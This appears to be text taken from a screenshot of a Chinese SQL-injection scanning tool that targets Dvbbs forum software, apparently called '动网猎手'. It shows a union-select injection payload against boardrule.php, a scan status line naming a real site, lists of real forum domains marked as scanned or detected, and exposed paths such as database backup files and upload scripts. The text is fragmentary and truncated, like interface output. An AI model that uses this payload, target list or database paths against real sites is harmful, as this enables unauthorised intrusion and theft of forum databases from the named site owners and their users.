 个进行访问。
关键字 y dvbbs.php 2.0 ?2000 - 2006 搜索 上一页 下一页 每页查 10 项, 查询第 5 页
网址： 11/**/union/**/select/**/version()/* 访问 暴库 查IP 查旁注网站
状态提示：正在扫描--http://twocold.xuntan.com/boardrule.php?groupboardid=111111111/**/union/**/selec
获取网址
访问 检测漏洞文件 上传工具 动网猎手
p.dvbbs.net/
www.wanwei8.cn/
bbs.dvbbs.net/
bbs.jujumao.com/
nanhai.xuntan.com/
aris.wp1.dvbbs.net/bbs/
bbs5.511511.com/
www.icmarketforum.cn/
www.jxnkren.cn/bbs/
bbs.mrtshop.cn/
bbs.lamp.com.cn/
www.sxxylt.com/dvbbs/
www.buywit.cn/bbs/
chinahrh.cn/bbs/
www.848k.cn/bbs/
www.sd18.com/sdbs/
bbs.huixian.cc/
已检测站点：
http://p.dvbbs.net/boardrule.php?groupboar
http://www.bluesdy.cn/boardrule.php?groupb
http://www.zixoo.cn/boardrule.php?groupboa
http://bbs.sgou.com/boardrule.php?groupboa
http://www.zhdhl.com/boardrule.php?groupbo
http://www.ahstu.cn/boardrule.php?groupboa
http://www.flyinger.com/boardrule.php?grou
http://www.wy51.net/boardrule.php?groupboa
http://www.hackp.com/donghua/mm/boardrule.
http://www.ldflower.com/ldbbs/boardrule.ph
http://www.haogu168.com/boardrule.php?grou
http://www.haowywz.com/dvbbs/boardrule.php
http://www.tpopc.cn/boardrule.php?groupboa
http://www.ec120.net/boardrule.php?groupbo
http://www.koreanorchid.com/forum/boardrul
http://twocold.xuntan.com/boardrule.php?gr
可利用的页面或文件
manage/qyml/img_save
upload_save.asp
bbs/database/bbsxp.m
ddata/dvbbs7.mdb
bbs/data/dvbbs6.mdb
bbs/data/dvbbs7.mdb
bbs/DataBackup/dvbbs
bbs/database/bbsxp.m
database/adffjhfgdfg
database/tiyisw.asp
database/datashop.md
boardrule.php?groupb
插入 全选 删除 导入